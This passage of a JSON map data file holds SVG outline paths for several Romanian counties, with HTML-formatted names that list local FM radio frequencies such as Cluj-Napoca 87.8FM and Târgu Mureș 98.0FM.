            "path": "M211.06,77.0l-0.38,1.64l-0.52,0.81l-0.67,0.76l-1.77,1.43l-0.15,0.2l-0.33,0.8l-0.04,0.18l-0.03,0.95l0.01,0.13l0.2,0.83l0.54,4.42l0.01,0.06l0.25,0.98l0.03,0.09l0.38,0.8l0.08,0.12l0.59,0.66l0.12,0.1l0.7,0.41l0.12,0.05l3.06,0.87l0.72,0.44l1.09,1.07l0.08,0.06l0.6,0.39l0.06,0.03l1.22,0.58l0.69,0.51l0.66,1.02l0.19,0.81l-0.08,0.89l-0.26,0.95l-0.01,0.05l-0.16,1.02l-0.01,0.06l-0.03,1.19l0.11,0.33l0.43,0.54l0.09,0.09l0.81,0.59l0.04,0.2l-0.11,0.47l-0.01,0.05l-0.08,0.63l-0.0,0.1l0.07,0.93l0.06,0.21l0.38,0.68l0.13,0.15l0.66,0.52l0.06,0.04l1.86,1.04l0.88,0.98l0.22,0.89l-0.11,1.15l-0.31,1.1l-0.01,0.08l-0.37,3.24l-0.31,0.9l-1.1,2.21l-1.41,0.15l-0.3,0.14l-0.51,0.5l-0.04,0.05l-0.61,0.77l-0.05,0.08l-2.09,3.97l-0.04,0.1l-0.26,0.9l-0.02,0.13l-0.02,0.7l0.07,0.26l0.33,0.57l0.04,0.05l0.45,0.59l0.31,0.66l0.04,1.16l-0.29,0.68l-0.35,0.32l-1.86,0.31l-0.12,0.04l-0.73,0.32l-0.14,0.1l-0.93,0.9l-0.1,0.14l-0.55,1.14l-0.02,0.05l-0.61,1.68l-0.02,0.1l-0.13,0.92l0.0,0.15l0.12,0.74l0.04,0.13l0.28,0.6l0.13,0.55l-0.06,0.66l-0.22,0.27l-1.13,0.72l-0.08,0.07l-0.74,0.74l-0.06,0.08l-1.13,1.7l-0.07,0.15l-0.25,0.98l0.01,0.27l0.28,0.9l0.12,0.2l0.96,0.97l-0.11,0.15l-0.72,0.34l-0.53,-0.01l-3.37,-1.12l-0.09,-0.02l-1.13,-0.15l-0.18,0.01l-2.01,0.47l-0.78,0.08l-2.47,-0.09l-0.15,0.02l-0.55,0.14l-0.07,0.03l-1.04,0.45l-0.56,0.12l-2.56,-0.02l-0.14,0.02l-0.62,0.17l-0.22,0.13l-0.34,0.35l-0.14,0.32l-0.03,0.52l0.01,0.15l0.13,0.5l0.07,0.42l-0.04,0.16l-0.08,0.05l-0.56,-0.04l-0.77,-0.27l-0.97,-0.68l-0.31,-0.61l-0.05,-0.46l0.22,-0.47l0.44,-0.62l0.03,-0.05l0.43,-0.8l0.06,-0.23l0.0,-0.64l-0.1,-0.3l-0.33,-0.45l-0.23,-0.17l-0.62,-0.23l-0.22,-0.03l-1.78,0.14l-0.96,-0.06l-1.11,-0.24l-2.63,-1.11l-3.01,-2.3l-0.07,-0.04l-0.8,-0.43l-0.11,-0.04l-0.93,-0.24l-0.21,-0.01l-5.61,0.96l-0.21,0.09l-2.04,1.51l-0.05,0.04l-0.51,0.48l-0.38,0.22l-0.56,0.07l-0.83,-0.13l-2.48,-0.85l-0.16,-0.03l-1.03,-0.0l-0.17,0.03l-0.54,0.19l-0.08,0.04l-2.32,1.34l-0.1,0.08l-0.43,0.42l-0.06,0.07l-0.54,0.77l-0.17,0.09l-0.01,-0.0l-0.21,-0.31l-0.06,-0.41l-0.08,-0.94l-0.06,-0.2l-0.25,-0.44l-0.09,-0.12l-0.47,-0.45l-0.04,-0.03l-0.65,-0.5l-0.41,-0.42l-0.25,-0.43l-0.47,-1.09l-0.19,-0.22l-0.77,-0.5l-0.12,-0.06l-1.26,-0.41l-0.13,-0.02l-7.65,-0.36l-1.35,-1.26l0.1,-2.75l0.28,-1.98l-0.02,-0.24l-0.23,-0.65l-0.11,-0.18l-0.52,-0.53l-0.07,-0.06l-0.58,-0.41l-0.41,-0.38l-0.42,-0.87l-0.86,-3.71l-0.02,-0.08l-0.69,-1.68l-0.03,-0.06l-0.69,-1.19l-0.09,-0.11l-2.13,-2.01l-0.55,-0.82l-0.09,-0.54l0.09,-0.49l0.25,-0.46l0.41,-0.44l0.55,-0.38l2.01,-0.82l0.12,-0.07l0.5,-0.39l0.1,-0.1l0.39,-0.53l0.05,-0.08l0.31,-0.65l0.02,-0.04l0.32,-0.87l0.01,-0.03l0.28,-0.93l0.01,-0.05l0.28,-1.48l-0.02,-0.25l-0.28,-0.84l-0.14,-0.22l-0.68,-0.6l-0.14,-0.09l-2.72,-1.12l-0.26,-0.22l-0.04,-0.24l0.16,-0.58l1.24,-2.27l0.02,-0.05l0.26,-0.64l0.18,0.08l0.17,0.04l6.54,0.26l0.86,0.2l0.49,0.26l0.43,0.39l0.35,0.63l0.85,2.39l0.03,0.07l0.57,1.06l0.05,0.07l0.55,0.69l0.2,0.15l0.7,0.29l0.13,0.03l1.99,0.23l0.37,0.14l0.25,0.23l0.22,0.39l0.03,0.05l0.28,0.39l0.12,0.12l0.42,0.28l0.24,0.08l0.52,0.04l0.12,-0.01l1.16,-0.2l0.58,-0.0l0.53,0.11l0.56,0.23l0.07,0.02l0.81,0.19l0.18,0.01l0.95,-0.12l0.1,-0.02l1.06,-0.36l0.68,-0.13l0.49,0.06l1.18,0.49l0.21,0.04l0.69,-0.03l0.23,-0.07l0.51,-0.3l0.23,-0.3l0.18,-0.67l0.01,-0.2l-0.08,-0.6l0.03,-0.54l0.14,-0.47l0.74,-1.4l0.24,-0.35l0.26,-0.03l0.21,0.14l0.26,0.47l0.31,1.17l0.09,0.18l0.29,0.38l0.27,0.18l0.48,0.12l0.27,-0.01l1.11,-0.33l0.41,-0.01l0.25,0.1l0.27,0.3l0.33,0.45l0.06,0.06l0.38,0.37l0.37,0.14l0.52,-0.02l0.26,-0.09l0.5,-0.35l0.17,-0.21l0.49,-1.12l0.04,-0.18l0.03,-0.73l-0.02,-0.16l-0.22,-0.74l-0.12,-0.21l-0.55,-0.56l-0.4,-0.53l-0.11,-0.44l0.1,-0.21l0.53,-0.23l0.37,0.02l0.85,0.33l0.37,-0.0l0.32,-0.13l0.3,-0.36l0.21,-0.95l0.15,-0.29l0.45,-0.24l0.52,-0.07l1.2,0.06l0.07,-0.0l0.73,-0.06l0.08,-0.01l0.81,-0.21l0.2,-0.1l0.56,-0.48l0.16,-0.24l0.23,-0.77l0.02,-0.2l-0.08,-0.62l-0.01,-0.07l-0.47,-1.77l-0.03,-0.08l-0.25,-0.54l-0.06,-0.1l-0.69,-0.89l-0.11,-0.33l0.04,-0.28l0.12,-0.15l0.97,-0.27l0.13,-0.06l0.36,-0.22l0.22,-0.29l0.11,-0.4l0.35,-0.84l0.41,-0.72l0.06,-0.19l0.08,-0.68l0.11,-0.58l0.1,-0.25l2.34,-0.89l0.09,-0.05l1.19,-0.77l0.57,-0.15l0.45,0.03l0.49,0.21l0.19,0.04l0.52,0.01l0.29,-0.09l0.47,-0.32l0.18,-0.22l0.4,-0.98l0.46,-0.87l0.77,-0.85l1.81,-0.95l1.72,-0.52l3.22,-0.31l0.13,-0.03l0.85,-0.32l0.25,-0.21l0.44,-0.71l0.07,-0.27l-0.02,-1.5l0.27,-1.44l0.26,-0.88l0.34,-0.66l0.05,-0.15l0.1,-0.63l0.01,-0.09l-0.01,-0.54l-0.08,-0.27l-0.59,-0.89l1.08,-0.9l8.34,0.73Z",
            "name": "<strong>CLUJ</strong><ul><li>CLUJ-NAPOCA 87.8FM</li></ul>"
        },
        "4": {
            "path": "M263.6,56.69l0.45,0.52l0.07,0.06l4.29,3.49l1.37,1.62l0.62,1.1l0.25,0.76l0.05,0.76l-0.3,0.9l-0.5,0.54l-0.66,0.42l-0.62,0.29l-0.11,0.07l-0.43,0.36l-0.16,0.24l-0.12,0.4l0.03,0.36l0.19,0.38l0.06,0.09l0.26,0.32l0.19,0.36l0.06,0.35l-0.1,0.48l-0.05,0.05l-0.09,0.02l-0.33,-0.07l-0.07,-0.01l-0.42,-0.02l-0.11,0.01l-0.49,0.08l-0.21,0.09l-0.39,0.28l-0.16,0.18l-0.24,0.48l-0.05,0.29l0.08,0.59l0.07,0.19l0.5,0.84l0.04,0.05l1.07,1.37l0.38,0.62l0.63,1.39l0.22,0.68l0.03,0.75l-0.39,1.3l-0.67,1.19l-0.03,0.06l-0.42,1.06l-0.03,0.13l-0.09,0.83l0.1,0.36l0.63,0.81l0.25,0.17l0.65,0.19l0.16,0.02l0.6,-0.03l0.11,-0.02l0.15,-0.04l0.02,0.1l-0.18,1.1l-0.22,0.83l-0.01,0.07l-0.3,2.38l-0.0,0.09l0.28,5.24l-3.87,1.54l-3.58,0.69l-0.06,0.02l-1.47,0.5l-0.12,0.06l-1.79,1.19l-0.05,0.04l-2.79,2.43l-0.07,0.08l-0.42,0.57l-0.07,0.12l-0.76,1.98l-0.26,0.53l-1.37,2.04l-0.04,0.08l-0.44,1.0l-0.02,0.06l-0.32,1.11l-0.01,0.04l-0.42,2.17l-0.27,0.44l-0.37,0.18l-0.78,-0.12l-0.81,-0.35l-1.59,-1.01l-0.07,-0.04l-0.68,-0.3l-0.11,-0.03l-0.63,-0.12l-0.16,-0.0l-0.68,0.09l-0.14,0.04l-1.0,0.45l-0.1,0.06l-1.36,1.07l-0.09,0.09l-1.16,1.49l-0.04,0.07l-0.54,0.98l-0.03,0.08l-0.51,1.44l-0.3,0.5l-1.03,1.26l-0.06,0.09l-0.35,0.68l-0.04,0.13l-0.17,0.87l-0.01,0.04l-0.1,0.81l-0.16,0.75l-0.21,0.46l-0.61,0.39l-0.97,0.32l-1.92,0.26l-0.12,0.03l-2.48,0.99l-0.78,0.14l-1.11,-0.07l-3.57,-0.92l-4.06,-2.02l1.01,-2.04l0.02,-0.06l0.34,-0.98l0.02,-0.11l0.37,-3.26l0.31,-1.11l0.02,-0.09l0.12,-1.28l-0.01,-0.17l-0.27,-1.09l-0.11,-0.21l-1.02,-1.14l-0.13,-0.1l-1.9,-1.06l-0.55,-0.44l-0.28,-0.5l-0.06,-0.77l0.07,-0.55l0.13,-0.56l0.0,-0.22l-0.11,-0.5l-0.19,-0.3l-0.91,-0.66l-0.28,-0.34l0.03,-0.97l0.15,-0.96l0.27,-0.97l0.02,-0.09l0.09,-1.01l-0.01,-0.16l-0.23,-0.98l-0.07,-0.16l-0.75,-1.17l-0.12,-0.13l-0.8,-0.59l-0.08,-0.05l-1.23,-0.58l-0.53,-0.35l-1.1,-1.08l-0.09,-0.07l-0.82,-0.51l-0.13,-0.06l-3.07,-0.87l-0.57,-0.34l-0.49,-0.55l-0.32,-0.69l-0.23,-0.9l-0.54,-4.42l-0.01,-0.06l-0.2,-0.79l0.02,-0.79l0.25,-0.6l1.7,-1.38l0.06,-0.06l0.73,-0.82l0.05,-0.06l0.59,-0.92l0.07,-0.16l0.5,-2.14l2.03,-1.91l0.07,-0.08l3.4,-4.85l0.04,-0.06l0.39,-0.78l0.04,-0.1l0.19,-0.74l0.01,-0.08l0.1,-1.21l0.08,-0.36l0.14,-0.21l0.61,-0.27l4.59,-0.91l0.16,-0.06l1.11,-0.67l0.12,-0.1l0.56,-0.66l0.08,-0.12l1.06,-2.45l0.37,-0.6l0.65,-0.53l3.71,-1.64l0.81,-0.2l10.14,2.43l0.13,0.01l10.31,-0.31l0.12,-0.02l1.15,-0.33l0.15,-0.07l0.86,-0.62l0.05,-0.04l2.19,-2.02l1.66,-0.59l4.36,0.04Z",
            "name": "Bistrița-Năsăud"
        },
        "21": {
            "path": "M143.75,137.43l1.61,1.51l0.32,0.13l7.77,0.36l1.13,0.37l0.58,0.38l0.42,0.98l0.03,0.05l0.3,0.51l0.07,0.1l0.48,0.49l0.05,0.05l0.66,0.51l0.39,0.38l0.16,0.28l0.07,0.85l0.0,0.03l0.08,0.53l0.08,0.2l0.38,0.57l0.31,0.21l0.39,0.09l0.35,-0.05l0.44,-0.24l0.17,-0.15l0.58,-0.83l0.35,-0.35l2.22,-1.28l0.41,-0.15l0.86,0.0l2.45,0.83l0.08,0.02l0.94,0.15l0.14,0.0l0.73,-0.09l0.19,-0.06l0.52,-0.3l0.1,-0.07l0.53,-0.5l1.92,-1.42l5.39,-0.92l0.77,0.2l0.72,0.39l3.03,2.32l0.11,0.06l2.73,1.15l0.09,0.03l1.2,0.26l0.08,0.01l1.03,0.06l0.07,-0.0l1.7,-0.13l0.38,0.14l0.15,0.2l-0.0,0.34l-0.35,0.66l-0.45,0.63l-0.04,0.07l-0.3,0.64l-0.05,0.27l0.08,0.69l0.05,0.17l0.4,0.81l0.16,0.19l1.13,0.8l0.12,0.06l0.9,0.31l0.13,0.03l0.8,0.05l0.32,-0.09l0.37,-0.26l0.19,-0.28l0.12,-0.44l0.01,-0.22l-0.1,-0.55l-0.01,-0.04l-0.11,-0.45l0.02,-0.26l0.12,-0.12l0.42,-0.12l2.54,0.02l0.11,-0.01l0.66,-0.14l0.1,-0.03l1.05,-0.46l0.44,-0.11l2.43,0.09l0.07,-0.0l0.85,-0.09l0.06,-0.01l1.95,-0.46l0.99,0.14l3.4,1.13l0.15,0.03l0.73,0.01l0.22,-0.05l0.94,-0.44l0.19,-0.16l0.27,-0.37l1.33,0.1l0.66,0.48l0.57,0.62l0.16,0.28l0.05,0.35l-0.18,0.52l-0.36,0.55l-0.65,0.59l-0.05,0.05l-0.46,0.56l-0.09,0.17l-0.3,0.95l0.02,0.35l0.26,0.61l0.08,0.13l1.7,1.91l0.09,0.08l0.55,0.38l0.09,0.05l3.0,1.3l1.01,0.84l0.47,1.05l0.42,2.48l0.06,0.17l0.42,0.72l0.06,0.08l0.39,0.44l0.09,0.08l0.69,0.48l0.26,5.04l-0.06,0.72l-0.2,0.5l-0.5,0.51l-1.05,0.63l-0.11,0.09l-0.83,0.92l-1.23,1.06l-0.04,0.03l-4.73,4.97l-0.06,0.08l-0.64,1.02l-0.05,0.11l-0.39,1.16l-0.02,0.06l-0.28,1.4l-0.12,0.24l-0.13,0.06l-0.2,-0.04l-0.39,-0.3l-0.95,-1.0l-0.04,-0.04l-0.51,-0.42l-0.11,-0.07l-0.49,-0.22l-0.18,-0.04l-0.65,-0.04l-0.13,0.01l-3.87,0.8l-0.19,0.09l-0.68,0.5l-0.14,0.16l-0.41,0.73l-0.06,0.22l-0.07,1.3l0.02,0.17l0.25,0.82l0.04,0.09l0.37,0.69l0.14,0.57l-0.12,0.73l-0.73,0.88l-0.72,0.6l-0.74,0.44l-0.53,0.11l-0.44,-0.02l-0.39,-0.07l-0.12,-0.01l-0.38,0.02l-0.1,0.02l-0.8,0.21l-0.37,-0.06l-0.37,-0.2l-0.45,-0.35l-0.06,-0.04l-0.53,-0.3l-0.14,-0.05l-0.52,-0.12l-0.14,-0.01l-0.56,0.03l-0.18,0.04l-0.43,0.19l-0.22,0.19l-0.28,0.44l-0.07,0.31l0.22,2.66l0.09,0.24l0.35,0.51l0.19,0.16l0.55,0.28l0.09,0.04l1.37,0.38l0.53,0.29l0.15,0.18l-0.05,0.34l-1.91,2.86l-0.02,0.04l-0.75,1.39l-0.3,0.4l-0.2,0.15l-0.34,0.02l-0.8,-0.16l-0.1,-0.01l-0.41,-0.0l-0.2,0.04l-0.37,0.16l-0.08,0.05l-0.44,0.31l-0.1,0.09l-0.47,0.55l-0.03,0.04l-0.35,0.52l-0.04,0.07l-0.39,0.84l-0.02,0.05l-1.33,4.07l-0.02,0.09l-0.19,1.45l0.0,0.15l0.35,2.06l0.02,0.08l0.41,1.17l0.32,1.26l0.07,1.4l-0.46,2.31l-0.44,1.35l-0.02,0.08l-0.19,1.29l0.02,0.22l0.54,1.77l0.04,0.1l1.31,2.33l0.22,0.97l0.02,0.55l-1.36,1.97l-1.56,0.22l0.09,-2.08l-0.01,-0.1l-0.1,-0.61l-0.01,-0.03l-0.18,-0.8l-0.08,-0.18l-0.36,-0.5l-0.05,-0.06l-2.76,-2.71l-1.17,-1.43l-0.09,-0.08l-0.95,-0.71l-0.08,-0.05l-2.12,-1.04l-1.21,-1.0l-0.6,-0.93l-0.54,-1.33l-0.18,-0.74l-0.03,-0.56l0.15,-0.52l0.21,-0.58l0.02,-0.05l0.13,-0.55l0.0,-0.23l-0.17,-0.75l-0.1,-0.2l-1.12,-1.38l-0.23,-0.5l-0.07,-0.54l0.17,-1.44l-0.0,-0.13l-0.19,-1.2l-0.01,-0.04l-0.43,-1.74l-0.01,-0.05l-1.19,-3.34l-1.3,-6.18l-0.05,-0.13l-0.49,-0.94l-0.05,-0.07l-1.41,-1.82l-0.87,-1.43l-2.06,-5.66l-0.15,-0.21l-0.62,-0.51l-0.22,-0.11l-1.04,-0.2l-1.15,-0.56l-5.17,-7.1l-0.33,-0.63l-0.1,-0.36l0.02,-0.09l0.03,-0.03l0.1,-0.02l0.27,0.06l0.36,0.16l0.59,-0.15l0.24,-0.3l0.11,-0.33l-0.03,-0.81l-0.03,-0.15l-0.87,-2.39l-0.02,-0.05l-0.64,-1.29l-0.04,-0.06l-0.7,-1.0l-0.11,-0.11l-0.61,-0.46l-0.09,-0.06l-0.65,-0.3l-0.12,-0.04l-2.48,-0.45l-0.5,-0.19l-0.21,-0.27l-0.85,-3.48l-0.01,-0.05l-0.81,-2.3l-0.02,-0.05l-0.57,-1.19l-0.05,-0.08l-0.51,-0.7l-0.25,-0.18l-0.55,-0.18l-0.19,-0.02l-5.02,0.41l-0.35,-0.09l-2.54,-1.72l-2.51,-2.73l-0.89,-4.12l0.05,-4.81l0.32,-1.81l0.61,-1.98l0.71,-1.35l0.62,-0.7l0.5,-0.28l0.61,-0.09l0.58,0.01l0.64,0.11l0.43,0.16l0.75,0.48Z",
            "name": "Alba"
        },
        "40": {
            "path": "M277.06,97.06l0.34,2.78l0.04,0.14l0.29,0.66l0.02,0.04l0.48,0.88l0.08,0.11l1.21,1.22l0.48,0.65l0.33,0.84l0.2,1.18l0.17,4.79l-0.86,5.39l0.0,0.17l0.32,1.79l0.02,0.08l1.18,3.32l0.01,0.04l0.23,0.52l0.16,0.63l-0.03,1.03l-0.31,1.71l-0.01,0.04l-0.16,1.51l-0.0,0.09l0.16,2.11l-0.09,0.62l-0.38,0.64l-2.31,1.92l-0.06,0.05l-0.8,0.91l-0.04,0.05l-1.99,3.02l-0.63,0.7l-0.83,0.55l-2.33,0.97l-0.08,0.04l-0.72,0.48l-0.08,0.07l-3.28,3.4l-0.07,0.09l-0.45,0.76l-0.05,0.13l-0.22,0.88l-0.01,0.08l-0.26,2.94l-0.2,0.49l-0.45,0.4l-3.39,1.39l-0.2,0.15l-0.42,0.53l-0.11,0.32l0.01,0.55l0.21,0.4l1.48,1.06l0.25,0.33l-0.01,0.54l-0.18,0.32l-0.46,0.25l-1.28,0.3l-0.16,0.07l-0.46,0.31l-0.05,0.04l-0.38,0.33l-0.47,0.31l-1.19,0.5l-0.18,0.13l-0.39,0.45l-0.12,0.25l-0.08,0.49l0.04,0.3l0.35,0.72l0.06,0.1l4.4,5.39l0.05,0.05l1.01,0.93l0.19,0.11l1.09,0.35l0.17,0.02l2.5,-0.08l0.76,0.28l2.88,2.23l3.77,4.01l-1.9,0.44l-5.09,0.23l-0.11,0.02l-0.83,0.22l-0.13,0.05l-0.76,0.46l-0.06,0.04l-1.25,1.02l-0.07,0.07l-0.55,0.65l-0.08,0.12l-0.37,0.85l-0.02,0.06l-0.19,0.67l-0.01,0.24l0.12,0.6l-1.66,-0.95l-0.55,-0.5l-0.06,-0.05l-0.89,-0.59l-0.06,-0.04l-0.75,-0.35l-0.16,-0.04l-1.24,-0.14l-0.1,-0.0l-0.76,0.07l-0.07,0.01l-0.74,0.18l-0.06,0.02l-0.44,0.17l-0.55,0.12l-1.7,0.09l-0.14,0.03l-0.43,0.15l-0.16,0.09l-0.55,0.48l-0.28,0.12l-1.2,0.02l-0.14,0.02l-0.56,0.18l-0.52,-0.0l-0.57,-0.27l-0.84,-1.07l-0.54,-1.68l-0.31,-2.0l-0.24,-4.59l-0.01,-0.06l-0.36,-2.1l0.04,-0.63l0.22,-0.52l0.36,-0.51l0.07,-0.14l0.15,-0.46l-0.09,-0.47l-0.21,-0.25l-0.33,-0.18l-0.51,-0.05l-0.27,0.05l-1.03,0.51l-0.67,0.18l-0.92,-0.09l-1.42,-0.47l-0.19,-0.02l-0.72,0.04l-0.24,0.08l-0.69,0.43l-0.1,0.08l-0.43,0.46l-0.03,0.04l-0.32,0.42l-0.5,0.24l-0.97,0.06l-3.87,-0.28l-0.14,0.01l-1.75,0.36l-0.07,0.02l-0.91,0.34l-0.97,0.2l-0.89,-0.1l-3.0,-1.28l-0.29,-0.03l-2.01,0.38l-3.93,0.0l-0.71,-0.5l-0.31,-0.36l-0.35,-0.6l-0.41,-2.45l-0.04,-0.12l-0.54,-1.22l-0.14,-0.18l-1.15,-0.96l-0.12,-0.07l-3.02,-1.3l-0.46,-0.32l-1.61,-1.81l-0.16,-0.36l0.21,-0.68l0.37,-0.46l0.67,-0.61l0.08,-0.09l0.43,-0.65l0.06,-0.11l0.24,-0.7l0.02,-0.23l-0.08,-0.56l-0.06,-0.17l-0.23,-0.42l-0.07,-0.1l-0.65,-0.7l-0.07,-0.06l-0.81,-0.59l-0.26,-0.09l-1.56,-0.12l-1.04,-1.05l-0.2,-0.65l0.19,-0.76l1.06,-1.59l0.67,-0.66l1.15,-0.73l0.12,-0.1l0.37,-0.45l0.11,-0.28l0.08,-0.9l-0.01,-0.16l-0.17,-0.67l-0.03,-0.09l-0.27,-0.58l-0.1,-0.6l0.11,-0.79l0.58,-1.6l0.5,-1.03l0.8,-0.77l0.59,-0.26l1.94,-0.33l0.26,-0.13l0.54,-0.5l0.12,-0.17l0.38,-0.88l0.04,-0.22l-0.05,-1.37l-0.05,-0.19l-0.37,-0.8l-0.06,-0.09l-0.47,-0.61l-0.24,-0.42l0.01,-0.49l0.23,-0.79l2.05,-3.89l0.56,-0.71l0.36,-0.35l1.37,-0.14l4.43,2.2l0.1,0.04l3.67,0.95l0.09,0.01l1.21,0.08l0.12,-0.01l0.89,-0.16l0.1,-0.03l2.47,-0.99l1.91,-0.25l0.09,-0.02l1.07,-0.35l0.11,-0.05l0.78,-0.5l0.18,-0.21l0.3,-0.64l0.04,-0.11l0.18,-0.83l0.01,-0.05l0.1,-0.82l0.15,-0.78l0.29,-0.57l1.02,-1.25l0.04,-0.06l0.35,-0.58l0.04,-0.09l0.51,-1.45l0.5,-0.91l1.1,-1.41l1.26,-0.99l0.88,-0.4l0.52,-0.07l0.49,0.09l0.59,0.26l1.59,1.01l0.07,0.04l0.9,0.4l0.13,0.04l0.99,0.15l0.29,-0.04l0.64,-0.31l0.21,-0.19l0.4,-0.65l0.06,-0.17l0.43,-2.24l0.3,-1.06l0.41,-0.93l1.37,-2.03l0.03,-0.06l0.28,-0.58l0.02,-0.04l0.74,-1.93l0.35,-0.47l2.73,-2.37l1.71,-1.13l1.38,-0.46l3.6,-0.7l0.09,-0.03l4.12,-1.64l4.78,0.88l2.22,1.05Z",
            "name": "<strong>MUREȘ</strong><ul><li>TÂRGU MUREȘ 98.0FM</li><li>SIGHIȘOARA 105.9FM</li></ul>"
        },
        "36": {
            "path": "M184.39,24.35l0.3,-0.35l0.05,-0.06l0.28,-0.45l0.03,-0.06l0.2,-0.42l0.42,-0.34l0.48,-0.13l1.9,-0.31l0.88,0.31l0.1,0.02l3.44,0.44l2.18,0.76l0.09,0.02l1.26,0.19l0.09,0.01l3.66,-0.14l0.71,0.36l2.64,2.48l0.32,1.11l0.48,0.36l1.16,-0.0l0.18,-0.03l5.4,-2.12l1.46,0.09l0.77,0.56l0.16,0.08l2.66,0.74l0.96,0.46l1.9,1.83l0.24,0.13l0.96,0.2l0.14,-0.03l3.07,1.2l0.16,0.03l1.18,0.06l0.24,-0.05l3.56,-1.74l2.58,-0.06l0.31,-0.12l2.1,-1.78l1.1,-0.58l0.87,-0.03l3.04,0.75l0.13,0.01l3.01,-0.03l0.93,0.23l0.38,0.23l2.07,1.22l1.3,1.04l0.75,0.93l0.32,1.12l0.04,0.99l0.01,0.1l0.24,0.99l0.11,0.21l0.96,1.1l0.11,0.1l1.83,1.14l0.08,0.04l4.32,1.69l0.69,0.61l0.63,0.87l1.82,3.25l0.02,0.03l1.27,1.95l0.14,0.14l1.03,0.7l0.37,0.08l1.76,-0.31l0.31,-0.05l0.55,1.75l0.05,0.12l1.31,2.07l0.06,0.08l2.32,2.39l0.36,0.6l0.09,0.59l-0.31,0.55l-0.36,0.38l-3.06,1.07l-4.59,-0.05l-0.17,0.03l-1.85,0.65l-0.17,0.1l-2.24,2.07l-0.76,0.55l-1.0,0.29l-10.18,0.31l-10.2,-2.44l-0.23,0.0l-0.97,0.24l-0.08,0.03l-3.81,1.68l-0.11,0.07l-0.77,0.62l-0.11,0.12l-0.44,0.7l-0.04,0.07l-1.04,2.42l-0.46,0.54l-0.97,0.58l-4.56,0.91l-0.1,0.03l-0.8,0.35l-0.21,0.18l-0.28,0.41l-0.07,0.17l-0.11,0.48l-0.01,0.07l-0.1,1.2l-0.16,0.65l-0.35,0.7l-3.35,4.77l-1.94,1.83l-8.89,-0.78l-0.36,0.11l-1.54,1.28l-1.31,0.65l-0.5,0.15l-0.67,0.02l-0.53,-0.12l-0.6,-0.39l-0.38,-0.45l-0.04,-0.04l-0.51,-0.47l-0.07,-0.06l-0.63,-0.4l-0.05,-0.03l-1.0,-0.46l-0.37,-0.51l-0.26,-0.54l-0.12,-0.56l-0.23,-0.32l-0.71,-0.44l-0.17,-0.07l-1.29,-0.25l-0.11,-0.01l-8.39,0.26l-1.16,-0.21l-6.74,-2.4l-2.17,-1.18l-0.07,-0.03l-1.09,-0.39l-0.07,-0.02l-1.45,-0.29l-0.08,-0.01l-5.75,-0.15l-0.18,0.03l-2.64,0.91l-4.81,-1.02l-0.8,-0.47l-0.58,-0.49l-0.04,-0.3l0.1,-0.3l0.32,-0.32l1.99,-1.26l0.06,-0.04l0.54,-0.46l0.06,-0.06l0.44,-0.54l0.06,-0.09l0.3,-0.57l0.03,-0.06l0.24,-0.67l0.01,-0.04l0.22,-0.82l0.3,-0.79l0.41,-0.7l3.23,-3.87l0.35,-0.21l0.18,0.0l0.26,0.18l0.86,1.09l0.04,0.05l0.61,0.61l0.07,0.06l2.46,1.65l0.07,0.04l0.84,0.38l0.2,0.04l0.93,0.02l0.25,-0.06l1.01,-0.57l0.12,-0.09l0.89,-0.94l0.04,-0.05l0.99,-1.36l1.21,-1.38l0.08,-0.11l0.96,-2.03l0.02,-0.04l0.36,-0.98l0.71,-1.51l0.03,-0.1l0.22,-0.95l0.01,-0.16l-0.11,-1.07l-0.07,-0.22l-0.4,-0.64l-0.06,-0.07l-0.58,-0.62l-0.12,-0.09l-0.86,-0.48l-0.1,-0.04l-3.63,-1.07l-0.46,-0.29l-0.22,-0.36l-0.05,-0.49l0.22,-0.89l0.47,-0.48l0.7,-0.28l3.7,0.09l2.01,0.64l0.82,0.41l0.08,0.03l0.91,0.27l0.11,0.02l0.95,0.07l0.12,-0.01l1.24,-0.23l0.12,-0.04l1.36,-0.62l0.09,-0.05l7.81,-5.74l0.14,-0.16l0.48,-0.85l0.06,-0.21l0.06,-0.89l-0.05,-0.26l-0.51,-1.0l-0.09,-0.12l-0.72,-0.73l-0.08,-0.07l-1.79,-1.17l-0.69,-0.57l-0.5,-0.56l-2.46,-3.56l-0.74,-2.82Z",
            "name": "<strong>MARAMUREȘ</strong><ul><li>BAIA MARE 98.5FM</li><li></ul>"
        },
        "24": {
            "path": "M348.39,338.32l-0.06,-0.53l0.17,-0.71l0.35,-0.94l1.61,-2.38l0.06,-0.13l0.35,-1.09l0.02,-0.11l0.12,-1.35l-0.0,-0.09l-0.18,-1.98l-0.02,-0.09l-0.5,-1.75l-0.04,-0.09l-0.81,-1.56l-0.08,-0.11l-1.33,-1.43l-0.11,-0.09l-5.08,-2.96l-2.48,-2.87l0.5,-1.82l1.4,-2.29l1.43,-1.95l0.93,-0.94l0.96,-0.72l3.4,-1.65l0.16,-0.12l0.64,-0.72l0.07,-0.09l0.38,-0.7l0.03,-0.08l0.22,-0.64l0.02,-0.22l-0.05,-0.45l-0.15,-0.31l-0.34,-0.32l-0.19,-0.11l-1.02,-0.34l-0.71,-0.4l-0.37,-0.4l0.03,-0.73l0.12,-0.28l0.86,-0.62l4.42,-2.43l0.75,-0.14l0.65,0.13l0.71,0.39l1.83,1.32l0.13,0.07l0.72,0.25l0.11,0.02l0.82,0.09l0.13,-0.0l0.97,-0.14l0.1,-0.03l1.36,-0.51l0.09,-0.04l0.55,-0.34l0.08,-0.06l0.48,-0.46l0.06,-0.07l0.81,-1.11l0.29,-0.26l0.25,-0.07l0.26,0.09l1.8,1.78l0.11,0.08l0.98,0.55l0.11,0.04l1.08,0.31l0.15,0.02l1.44,-0.03l0.09,-0.01l0.85,-0.18l0.75,-0.04l0.54,0.13l1.67,0.94l0.14,0.05l1.07,0.23l0.21,0.0l3.22,-0.67l1.04,0.05l1.26,0.25l4.2,1.66l0.08,0.02l1.38,0.3l0.13,0.01l1.74,-0.07l0.08,-0.01l3.27,-0.67l10.17,-0.05l0.14,-0.02l1.01,-0.29l0.06,-0.02l1.59,-0.68l1.33,-0.24l1.66,0.05l7.93,1.28l1.63,0.76l0.12,0.04l3.14,0.6l0.63,0.27l0.82,0.7l1.25,1.33l0.09,0.08l2.4,1.54l0.09,0.04l5.3,2.09l0.04,0.01l8.26,2.43l-1.34,3.55l-1.34,1.85l-1.75,1.14l-8.22,2.34l-0.19,0.11l-1.97,1.74l-1.04,0.69l-2.21,0.47l-4.78,0.06l-0.18,0.03l-2.22,0.86l-0.09,0.05l-3.0,1.93l-0.11,0.1l-0.51,0.6l-0.06,0.09l-0.36,0.7l-0.89,0.75l-1.09,0.64l-0.78,0.27l-8.71,-1.18l-0.4,0.13l-0.83,0.75l-0.0,0.0l-0.7,0.64l